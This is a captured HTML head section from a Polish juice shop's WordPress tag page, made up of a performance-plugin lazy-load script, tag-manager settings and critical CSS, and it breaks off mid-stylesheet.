

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rubijuice.com/tag-produktu/zdrowie/
body_size: 46434
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rubijuice.com/xmlrpc.php">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'PLN';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>zdrowie - Soki Tłoczone 100% Rubi Juice - Mateusz Pluta Łobżenica</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-inline:calc((var(--wd-sp,30px)/ 2) * -1)}.col-12{position:relative;width:100%;min-height:1px;padding-inline:calc(var(--wd-sp,30px)/ 2)}.col-12{flex:0 0 100%;max-width:100%}.align-items-start{align-items:flex-start!important}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--btn-height:42px;--btn-transform:uppercase;--btn-font-weight:600;--btn-font-family:inherit;--btn-font-style:unset;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-tags-mb:20px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2)}html,body,div,span,iframe,h2,h3,h5,p,a,img,small,strong,b,ul,li,fieldset,form,label,legend,footer,header,nav,mark{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden}ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}a img{border:none}footer,header,nav{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow:clip}}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong,b{font-weight:600}mark{display:inline-block;padding:5px 8px;background-color:#f7f7f7;color:#242424;font-weight:600;line-height:1}small{font-size:80%}iframe{max-width:100%}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid var(--brdcolor-gray-300);border-radius:var(--wd-brd-radius)}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}legend{text-transform:uppercase;font-size:22px}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h2{font-size:24px}h3{font-size:22px}h5{font-size:16px}legend,h2,h3,h5{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}ul{list-style:disc}.wd-nav{list-style:none;--li-pl:0}.wd-nav{--list-mb:0;--li-mb:0}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start}.wd-fontsize-s{font-size:16px}.wd-justify-left{justify-content:left}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.set-cont-mb-s{--wd-tags-mb:10px}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type='email'],input[type='text'],input[type='password']{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type='email'],input[type='text'],input[type='password']{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input[disabled]{opacity:0.6!important}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px) / 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,0.15);text-align:left;border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-top:var(--wd-dropdown-padding, 30px);padding-bottom:var(--wd-dropdown-padding);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align);text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-action-btn{display:inline-flex;vertical-align:middle;--action-btn-color:var(--color-gray-800);--action-btn-hover-color:var(--color-gray-500)}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--action-btn-color)}.wd-action-btn>a:before{font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px}.wd-action-btn.wd-style-icon>a:after{left:calc(50% - .5em);font-size:18px}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-size:110%;font-weight:400}.wd-wishlist-icon>a:before{content:"\f106"}.wd-quick-view-icon>a:before{content:"\f130"}.wd-cross-icon>a:before{content:"\f112"}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.website-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:var(--wd-main-bgcolor)}.site-content{margin-bottom:40px}.container{max-width:var(--wd-container-w)}.wd-image{border-radius:var(--wd-brd-radius)}.wd-image img{border-radius:var(--wd-brd-radius)}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}}.woodmart-price-filter .amount{color:inherit;font-weight:inherit}.woodmart-price-filter .current-state{color:var(--color-gray-800);font-weight:600}#cartbounty-exit-intent-form{z-index:-1;opacity:0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;left:0;overflow:auto}#cartbounty-exit-intent-form-backdrop{position:fixed;top:0;left:0;height:100%;width:100%;background:#000;opacity:0;z-index:0;display:block;visibility:hidden}#cartbounty-exit-intent-close{height:42px;width:42px;top:20px;right:20px;position:absolute;padding:15px;opacity:.6;z-index:2;overflow:hidden}#cartbounty-exit-intent-form-container{position:relative;padding:60px 60px 50px;opacity:0;overflow-x:hidden}#cartbounty-exit-intent-form-content-l{text-align:center}#cartbounty-exit-intent-form-content img{display:block;margin:0 auto;margin-bottom:20px;max-height:30vh;width:auto;max-width:100%}#cartbounty-exit-intent-submit{display:inline-block;width:36%;padding:10px 5%;position:relative;margin:0;height:50px;float:none;min-width:unset;border:0 none;opacity:.9}#cartbounty-exit-intent-form input{width:62%;min-width:unset;display:inline-block;height:50px;vertical-align:top;padding:12px 15px;margin:0}#cartbounty-exit-intent-form h2{font-size:34px;line-height:42px;margin-top:0;margin-bottom:15px}#cartbounty-exit-intent-form p{font-size:15px;line-height:20px;margin:0;padding:0 0 20px}.cartbounty-ei-center#cartbounty-exit-intent-form{overflow-y:auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.cartbounty-ei-center #cartbounty-exit-intent-form-container{position:relative;height:auto;width:100%;max-width:600px;border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;-webkit-border-radius:4px 4px 4px 4px;margin:auto}@media screen and (max-width:768px){.cartbounty-ei-center #cartbounty-exit-intent-form-container{width:90%}}@media screen and (max-width:576px){#cartbounty-exit-intent-form input{width:100%;margin-bottom:10px}#cartbounty-exit-intent-form-container{padding:30px 30px 20px}.cartbounty-ei-center 